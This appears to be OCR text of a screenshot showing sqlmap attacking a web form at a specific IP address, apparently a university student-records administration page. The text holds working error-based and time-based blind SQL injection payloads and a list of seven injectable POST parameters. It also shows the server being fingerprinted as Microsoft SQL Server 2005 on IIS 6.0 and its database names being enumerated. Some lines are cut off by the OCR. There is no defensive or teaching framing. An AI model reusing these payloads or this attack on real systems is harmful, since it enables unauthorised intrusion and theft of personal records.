 sqlmap - Python sqlmap/sqlmap.py -u 210.44.126.14/tasi/admin/publis...
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=ww&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClas
=%' AND 1910=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(111)+CHAR(121)+CHAR(1
3)+(SELECT (CASE WHEN (1910=1910) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+C
AR(115)+CHAR(97)+CHAR(106)+CHAR(113))) AND '%'='&cboSubject=&txtMajor=&inputSta
tDate=&inputEndDate=&publish=-1&public=-1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: txtStuName=ww&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClas
=%' AND 8039=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers A
sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND
%'='&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&publish=-1&public=-1
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[21:49:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[21:49:08] [INFO] fetching database names
[21:49:10] [INFO] heuristics detected web page charset 'GB2312'
[21:49:10] [INFO] the SQL query used returns 20 entries
[21:49:11] [INFO] retrieved: ApabiTasi_350_1
[21:49:11] [INFO] retrieved: ApaDLibrary_1
[21:49:12] [INFO] retrieved: ApaDLibrary_360_1
[21:49:13] [INFO] retrieved: Commonservice_1
[21:49:13] [INFO] retrieved: dzyls
[21:49:14] [INFO] retrieved: Group_1
[21:49:17] [INFO] retrieved: master
[21:49:21] [INFO] retrieved: model